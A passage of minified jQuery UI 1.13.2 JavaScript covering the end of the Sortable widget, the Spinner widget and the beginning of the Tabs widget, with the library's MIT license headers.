o.options.items?o.options.items.call(o.element):e(o.options.items,o.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),o]);function u(){r.push(this)}for(a.push(["function"==typeof this.options.items?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):e(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),i=a.length-1;i>=0;i--)a[i][0].each(u);return e(r)},_removeCurrentsFromItems:function(){var t=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=e.grep(this.items,function(e){for(var i=0;i<t.length;i++)if(t[i]===e.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[],this.containers=[this];var i,n,s,o,r,a,l,u,c=this.items,h=[["function"==typeof this.options.items?this.options.items.call(this.element[0],t,{item:this.currentItem}):e(this.options.items,this.element),this]],d=this._connectWith();if(d&&this.ready)for(i=d.length-1;i>=0;i--)for(n=(s=e(d[i],this.document[0])).length-1;n>=0;n--)(o=e.data(s[n],this.widgetFullName))&&o!==this&&!o.options.disabled&&(h.push(["function"==typeof o.options.items?o.options.items.call(o.element[0],t,{item:this.currentItem}):e(o.options.items,o.element),o]),this.containers.push(o));for(i=h.length-1;i>=0;i--)for(r=h[i][1],n=0,u=(a=h[i][0]).length;n<u;n++)(l=e(a[n])).data(this.widgetName+"-item",r),c.push({item:l,instance:r,width:0,height:0,left:0,top:0})},_refreshItemPositions:function(t){var i,n,s,o;for(i=this.items.length-1;i>=0;i--)n=this.items[i],this.currentContainer&&n.instance!==this.currentContainer&&n.item[0]!==this.currentItem[0]||(s=this.options.toleranceElement?e(this.options.toleranceElement,n.item):n.item,t||(n.width=s.outerWidth(),n.height=s.outerHeight()),o=s.offset(),n.left=o.left,n.top=o.top)},refreshPositions:function(e){var t,i;if(this.floating=!!this.items.length&&("x"===this.options.axis||this._isFloating(this.items[0].item)),this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset()),this._refreshItemPositions(e),this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(t=this.containers.length-1;t>=0;t--)i=this.containers[t].element.offset(),this.containers[t].containerCache.left=i.left,this.containers[t].containerCache.top=i.top,this.containers[t].containerCache.width=this.containers[t].element.outerWidth(),this.containers[t].containerCache.height=this.containers[t].element.outerHeight();return this},_createPlaceholder:function(t){var i,n,s=(t=t||this).options;s.placeholder&&s.placeholder.constructor!==String||(i=s.placeholder,n=t.currentItem[0].nodeName.toLowerCase(),s.placeholder={element:function(){var s=e("<"+n+">",t.document[0]);return t._addClass(s,"ui-sortable-placeholder",i||t.currentItem[0].className)._removeClass(s,"ui-sortable-helper"),"tbody"===n?t._createTrPlaceholder(t.currentItem.find("tr").eq(0),e("<tr>",t.document[0]).appendTo(s)):"tr"===n?t._createTrPlaceholder(t.currentItem,s):"img"===n&&s.attr("src",t.currentItem.attr("src")),i||s.css("visibility","hidden"),s},update:function(e,o){i&&!s.forcePlaceholderSize||(o.height()&&(!s.forcePlaceholderSize||"tbody"!==n&&"tr"!==n)||o.height(t.currentItem.innerHeight()-parseInt(t.currentItem.css("paddingTop")||0,10)-parseInt(t.currentItem.css("paddingBottom")||0,10)),o.width()||o.width(t.currentItem.innerWidth()-parseInt(t.currentItem.css("paddingLeft")||0,10)-parseInt(t.currentItem.css("paddingRight")||0,10)))}}),t.placeholder=e(s.placeholder.element.call(t.element,t.currentItem)),t.currentItem.after(t.placeholder),s.placeholder.update(t,t.placeholder)},_createTrPlaceholder:function(t,i){var n=this;t.children().each(function(){e("<td>&#160;</td>",n.document[0]).attr("colspan",e(this).attr("colspan")||1).appendTo(i)})},_contactContainers:function(t){var i,n,s,o,r,a,l,u,c,h,d=null,f=null;for(i=this.containers.length-1;i>=0;i--)if(!e.contains(this.currentItem[0],this.containers[i].element[0]))if(this._intersectsWith(this.containers[i].containerCache)){if(d&&e.contains(this.containers[i].element[0],d.element[0]))continue;d=this.containers[i],f=i}else this.containers[i].containerCache.over&&(this.containers[i]._trigger("out",t,this._uiHash(this)),this.containers[i].containerCache.over=0);if(d)if(1===this.containers.length)this.containers[f].containerCache.over||(this.containers[f]._trigger("over",t,this._uiHash(this)),this.containers[f].containerCache.over=1);else{for(s=1e4,o=null,r=(c=d.floating||this._isFloating(this.currentItem))?"left":"top",a=c?"width":"height",h=c?"pageX":"pageY",n=this.items.length-1;n>=0;n--)e.contains(this.containers[f].element[0],this.items[n].item[0])&&this.items[n].item[0]!==this.currentItem[0]&&(l=this.items[n].item.offset()[r],u=!1,t[h]-l>this.items[n][a]/2&&(u=!0),Math.abs(t[h]-l)<s&&(s=Math.abs(t[h]-l),o=this.items[n],this.direction=u?"up":"down"));if(!o&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[f])return void(this.currentContainer.containerCache.over||(this.containers[f]._trigger("over",t,this._uiHash()),this.currentContainer.containerCache.over=1));o?this._rearrange(t,o,null,!0):this._rearrange(t,null,this.containers[f].element,!0),this._trigger("change",t,this._uiHash()),this.containers[f]._trigger("change",t,this._uiHash(this)),this.currentContainer=this.containers[f],this.options.placeholder.update(this.currentContainer,this.placeholder),this.scrollParent=this.placeholder.scrollParent(),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this.containers[f]._trigger("over",t,this._uiHash(this)),this.containers[f].containerCache.over=1}},_createHelper:function(t){var i=this.options,n="function"==typeof i.helper?e(i.helper.apply(this.element[0],[t,this.currentItem])):"clone"===i.helper?this.currentItem.clone():this.currentItem;return n.parents("body").length||this.appendTo[0].appendChild(n[0]),n[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),n[0].style.width&&!i.forceHelperSize||n.width(this.currentItem.width()),n[0].style.height&&!i.forceHelperSize||n.height(this.currentItem.height()),n},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),Array.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&e.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&e.ui.ie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var e=this.currentItem.position();return{top:e.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:e.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,i,n,s=this.options;"parent"===s.containment&&(s.containment=this.helper[0].parentNode),"document"!==s.containment&&"window"!==s.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===s.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===s.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(s.containment)||(t=e(s.containment)[0],i=e(s.containment).offset(),n="hidden"!==e(t).css("overflow"),this.containment=[i.left+(parseInt(e(t).css("borderLeftWidth"),10)||0)+(parseInt(e(t).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(e(t).css("borderTopWidth"),10)||0)+(parseInt(e(t).css("paddingTop"),10)||0)-this.margins.top,i.left+(n?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(e(t).css("borderLeftWidth"),10)||0)-(parseInt(e(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(n?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(e(t).css("borderTopWidth"),10)||0)-(parseInt(e(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(t,i){i||(i=this.position);var n="absolute"===t?1:-1,s="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&e.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(s[0].tagName);return{top:i.top+this.offset.relative.top*n+this.offset.parent.top*n-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:s.scrollTop())*n,left:i.left+this.offset.relative.left*n+this.offset.parent.left*n-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:s.scrollLeft())*n}},_generatePosition:function(t){var i,n,s=this.options,o=t.pageX,r=t.pageY,a="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&e.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,l=/(html|body)/i.test(a[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(o=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(r=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(o=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3]&&(r=this.containment[3]+this.offset.click.top)),s.grid&&(i=this.originalPageY+Math.round((r-this.originalPageY)/s.grid[1])*s.grid[1],r=this.containment?i-this.offset.click.top>=this.containment[1]&&i-this.offset.click.top<=this.containment[3]?i:i-this.offset.click.top>=this.containment[1]?i-s.grid[1]:i+s.grid[1]:i,n=this.originalPageX+Math.round((o-this.originalPageX)/s.grid[0])*s.grid[0],o=this.containment?n-this.offset.click.left>=this.containment[0]&&n-this.offset.click.left<=this.containment[2]?n:n-this.offset.click.left>=this.containment[0]?n-s.grid[0]:n+s.grid[0]:n)),{top:r-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():l?0:a.scrollTop()),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():l?0:a.scrollLeft())}},_rearrange:function(e,t,i,n){i?i[0].appendChild(this.placeholder[0]):t.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?t.item[0]:t.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var s=this.counter;this._delay(function(){s===this.counter&&this.refreshPositions(!n)})},_clear:function(e,t){this.reverting=!1;var i,n=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)"auto"!==this._storedCSS[i]&&"static"!==this._storedCSS[i]||(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();function s(e,t,i){return function(n){i._trigger(e,n,t._uiHash(t))}}for(this.fromOutside&&!t&&n.push(function(e){this._trigger("receive",e,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||t||n.push(function(e){this._trigger("update",e,this._uiHash())}),this!==this.currentContainer&&(t||(n.push(function(e){this._trigger("remove",e,this._uiHash())}),n.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),n.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer)))),i=this.containers.length-1;i>=0;i--)t||n.push(s("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(n.push(s("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,t||this._trigger("beforeStop",e,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!t){for(i=0;i<n.length;i++)n[i].call(this,e);this._trigger("stop",e,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){!1===e.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(t){var i=t||this;return{helper:i.helper,placeholder:i.placeholder||e([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:t?t.element:null}}});
/*!
 * jQuery UI Progressbar 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
/*!
 * jQuery UI Spinner 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
function N(e){return function(){var t=this.element.val();e.apply(this,arguments),this._refresh(),t!==this.element.val()&&this._trigger("change")}}e.widget("ui.spinner",{version:"1.13.2",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var t=this._super(),i=this.element;return e.each(["min","max","step"],function(e,n){var s=i.attr(n);null!=s&&s.length&&(t[n]=s)}),t},_events:{keydown:function(e){this._start(e)&&this._keydown(e)&&e.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(e){this.cancelBlur?delete this.cancelBlur:(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",e))},mousewheel:function(t,i){var n=e.ui.safeActiveElement(this.document[0]);if(this.element[0]===n&&i){if(!this.spinning&&!this._start(t))return!1;this._spin((i>0?1:-1)*this.options.step,t),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(t)},100),t.preventDefault()}},"mousedown .ui-spinner-button":function(t){var i;function n(){this.element[0]===e.ui.safeActiveElement(this.document[0])||(this.element.trigger("focus"),this.previous=i,this._delay(function(){this.previous=i}))}i=this.element[0]===e.ui.safeActiveElement(this.document[0])?this.previous:this.element.val(),t.preventDefault(),n.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,n.call(this)}),!1!==this._start(t)&&this._repeat(null,e(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(t){if(e(t.currentTarget).hasClass("ui-state-active"))return!1!==this._start(t)&&void this._repeat(null,e(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance(),this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content"),this._addClass("ui-spinner-input"),this.element.attr("role","spinbutton"),this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}}),this._removeClass(this.buttons,"ui-corner-all"),this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up"),this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down"),this.buttons.first().button({icon:this.options.icons.up,showLabel:!1}),this.buttons.last().button({icon:this.options.icons.down,showLabel:!1}),this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&this.uiSpinner.height()>0&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(t){var i=this.options,n=e.ui.keyCode;switch(t.keyCode){case n.UP:return this._repeat(null,1,t),!0;case n.DOWN:return this._repeat(null,-1,t),!0;case n.PAGE_UP:return this._repeat(null,i.page,t),!0;case n.PAGE_DOWN:return this._repeat(null,-i.page,t),!0}return!1},_start:function(e){return!(!this.spinning&&!1===this._trigger("start",e))&&(this.counter||(this.counter=1),this.spinning=!0,!0)},_repeat:function(e,t,i){e=e||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,t,i)},e),this._spin(t*this.options.step,i)},_spin:function(e,t){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+e*this._increment(this.counter)),this.spinning&&!1===this._trigger("spin",t,{value:i})||(this._value(i),this.counter++)},_increment:function(e){var t=this.options.incremental;return t?"function"==typeof t?t(e):Math.floor(e*e*e/5e4-e*e/500+17*e/200+1):1},_precision:function(){var e=this._precisionOf(this.options.step);return null!==this.options.min&&(e=Math.max(e,this._precisionOf(this.options.min))),e},_precisionOf:function(e){var t=e.toString(),i=t.indexOf(".");return-1===i?0:t.length-i-1},_adjustValue:function(e){var t,i,n=this.options;return i=e-(t=null!==n.min?n.min:0),e=t+(i=Math.round(i/n.step)*n.step),e=parseFloat(e.toFixed(this._precision())),null!==n.max&&e>n.max?n.max:null!==n.min&&e<n.min?n.min:e},_stop:function(e){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",e))},_setOption:function(e,t){var i,n,s;if("culture"===e||"numberFormat"===e)return i=this._parse(this.element.val()),this.options[e]=t,void this.element.val(this._format(i));"max"!==e&&"min"!==e&&"step"!==e||"string"==typeof t&&(t=this._parse(t)),"icons"===e&&(n=this.buttons.first().find(".ui-icon"),this._removeClass(n,null,this.options.icons.up),this._addClass(n,null,t.up),s=this.buttons.last().find(".ui-icon"),this._removeClass(s,null,this.options.icons.down),this._addClass(s,null,t.down)),this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!e),this.element.prop("disabled",!!e),this.buttons.button(e?"disable":"enable")},_setOptions:N(function(e){this._super(e)}),_parse:function(e){return"string"==typeof e&&""!==e&&(e=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(e,10,this.options.culture):+e),""===e||isNaN(e)?null:e},_format:function(e){return""===e?"":window.Globalize&&this.options.numberFormat?Globalize.format(e,this.options.numberFormat,this.options.culture):e},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var e=this.value();return null!==e&&e===this._adjustValue(e)},_value:function(e,t){var i;""!==e&&null!==(i=this._parse(e))&&(t||(i=this._adjustValue(i)),e=this._format(i)),this.element.val(e),this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:N(function(e){this._stepUp(e)}),_stepUp:function(e){this._start()&&(this._spin((e||1)*this.options.step),this._stop())},stepDown:N(function(e){this._stepDown(e)}),_stepDown:function(e){this._start()&&(this._spin((e||1)*-this.options.step),this._stop())},pageUp:N(function(e){this._stepUp((e||1)*this.options.page)}),pageDown:N(function(e){this._stepDown((e||1)*this.options.page)}),value:function(e){if(!arguments.length)return this._parse(this.element.val());N(this._value).call(this,e)},widget:function(){return this.uiSpinner}}),!1!==e.uiBackCompat&&e.widget("ui.spinner",e.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}});var L;
/*!
 * jQuery UI Tabs 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */e.ui.spinner;e.widget("ui.tabs",{version:"1.13.2",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(L=/#.*$/,function(e){var t,i;t=e.href.replace(L,""),i=location.href.replace(L,"");try{t=decodeURIComponent(t)}catch(e){}try{i=decodeURIComponent(i)}catch(e){}return e.hash.length>1&&t===i}),_create:function(){var t=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),Array.isArray(i.disabled)&&(i.disabled=e.uniqueSort(i.disabled.concat(e.map(this.tabs.filter(".ui-state-disabled"),function(e){return t.tabs.index(e)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(i.active):this.active=e(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var t=this.options.active,i=this.options.collapsible,n=location.hash.substring(1);return null===t&&(n&&this.tabs.each(function(i,s){if(e(s).attr("aria-controls")===n)return t=i,!1}),null===t&&(t=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),null!==t&&-1!==t||(t=!!this.tabs.length&&0)),!1!==t&&-1===(t=this.tabs.index(this.tabs.eq(t)))&&(t=!i&&0),!i&&!1===t&&this.anchors.length&&(t=0),t},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):e()}},_tabKeydown:function(t){var i=e(e.ui.safeActiveElement(this.document[0])).closest("li"),n=this.tabs.index(i),s=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case e.ui.keyCode.RIGHT:case e.ui.keyCode.DOWN:n++;break;case e.ui.keyCode.UP:case e.ui.keyCode.LEFT:s=!1,n--;break;case e.ui.keyCode.END:n=this.anchors.length-1;break;case e.ui.keyCode.HOME:n=0;break;case e.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(n);case e.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(n!==this.options.active&&n);default:return}t.preventDefault(),clearTimeout(this.activating),n=this._focusNextTab(n,s),t.ctrlKey||t.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(n).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",n)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===e.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===e.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===e.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,i){var n=this.tabs.length-1;for(;-1!==e.inArray((t>n&&(t=0),t<0&&(t=n),t),this.options.disabled);)t=i?t+1:t-1;return t},_focusNextTab:function(e,t){return e=this._findNextTab(e,t),this.tabs.eq(e).trigger("focus"),e},_setOption:function(e,t){"active"!==e?(this._super(e,t),"collapsible"===e&&(this._toggleClass("ui-tabs-collapsible",null,t),t||!1!==this.options.active||this._activate(0)),"event"===e&&this._setupEvents(t),"heightStyle"===e&&this._setupHeightStyle(t)):this._activate(t)},_sanitizeSelector:function(e){return e?e.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,i=this.tablist.children(":has(a[href])");t.disabled=e.map(i.filter(".ui-state-disabled"),function(e){return i.index(e)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!e.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=e()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=e()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var t=this,i=this.tabs,n=this.anchors,s=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){e(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){e(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return e("a",this)[0]}).attr({tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=e(),this.anchors.each(function(i,n){var s,o,r,a=e(n).uniqueId().attr("id"),l=e(n).closest("li"),u=l.attr("aria-controls");t._isLocal(n)?(r=(s=n.hash).substring(1),o=t.element.find(t._sanitizeSelector(s))):(s="#"+(r=l.attr("aria-controls")||e({}).uniqueId()[0].id),(o=t.element.find(s)).length||(o=t._createPanel(r)).insertAfter(t.panels[i-1]||t.tablist),o.attr("aria-live","polite")),o.length&&(t.panels=t.panels.add(o)),u&&l.data("ui-tabs-aria-controls",u),l.attr({"aria-controls":r,"aria-labelledby":a}),o.attr("aria-labelledby",a)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(n.not(this.anchors)),this._off(s.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return e("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var i,n,s;for(Array.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),s=0;n=this.tabs[s];s++)i=e(n),!0===t||-1!==e.inArray(s,t)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&e.each(t.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(e){e.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,n=this.element.parent();"fill"===t?(i=n.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=e(this),n=t.css("position");"absolute"!==n&&"fixed"!==n&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=e(this).outerHeight(!0)}),this.panels.each(function(){e(this).height(Math.max(0,i-e(this).innerHeight()+e(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,e(this).height("").height())}).height(i))},_eventHandler:function(t){var i=this.options,n=this.active,s=e(t.currentTarget).closest("li"),o=s[0]===n[0],r=o&&i.collapsible,a=r?e():this._getPanelForTab(s),l=n.length?this._getPanelForTab(n):e(),u={oldTab:n,oldPanel:l,newTab:r?e():s,newPanel:a};t.preventDefault(),s.hasClass("ui-state-disabled")||s.hasClass("ui-tabs-loading")||this.running||o&&!i.collapsible||!1===this._trigger("beforeActivate",t,u)||(i.active=!r&&this.tabs.index(s),this.active=o?e():s,this.xhr&&this.xhr.abort(),l.length||a.length||e.error("jQuery UI Tabs: Mismatching fragment identifier."),a.length&&this.load(this.tabs.index(s),t),this._toggle(t,u))},_toggle:function(t,i){var n=this,s=i.newPanel,o=i.oldPanel;function r(){n.running=!1,n._trigger("activate",t,i)}function 